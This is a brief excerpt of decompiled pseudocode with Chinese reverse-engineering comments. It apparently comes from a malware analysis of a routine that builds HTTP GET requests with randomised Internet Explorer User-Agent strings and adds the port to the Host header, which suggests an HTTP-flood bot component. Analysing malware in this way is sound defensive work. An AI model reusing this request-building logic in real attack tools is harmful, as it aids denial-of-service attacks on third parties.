 v1 = LoadLibraryA("WS2_32.dll");
GetProcAddress(v1, "closesocket");
qmemcpy(&cp, a1, 0x118u);
buf = 0;
memset(&v20, 0, 0x3FCu); // 根据端口拼接出请求头，如果端口为80，请求头用第一段
v21 = 0;
v22 = 0;
if ( *(_DWORD *)hostshort == 80 )
{
v2 = random_405C90(2u) + 5;
v3 = random_405C90(2u);
wsprintfA(
&buf,
"GET %s HTTP/1.1\r\n"
"Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-exc"
"el, application/vnd.ms-powerpoint, application/msword, */*\r\n"
"Accept-Language: zh-cn\r\n"
"Accept-Encoding: gzip, deflate\r\n"
"User-Agent:Mozilla/4.0 (compatible; MSIE %d.0; Windows NT %d.1; SV1)\r\n"
"Host: %s\r\n"
"Connection: Keep-Alive\r\n"
"\r\n",
&v17,
v3 + 7, http请求头类型，上面的是指定端口为80
v2, 下面不指定端口，端口被拼接到Host后，也就是ip地址后
&cp);
}
else
{
v4 = *(_DWORD *)hostshort;
v5 = random_405C90(2u) + 5;
v6 = random_405C90(2u); // 端口不为80的时候，在ip地址后拼接端口
wsprintfA(
&buf,
"GET %s HTTP/1.1\r\n"
"Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-exc"
"el, application/vnd.ms-powerpoint, application/msword, */*\r\n"
"Accept-Language: zh-cn\r\n"
"Accept-Encoding: gzip, deflate\r\n"
"User-Agent:Mozilla/4.0 (compatible; MSIE %d.0; Windows NT %d.1; SV1)\r\n"
"Host: %s:%d\r\n"
"Connection: Keep-Alive\r\n"
"\r\n",
&v17,
v6 + 7,
v5,
&cp,
v4);
}
ExitThread(0);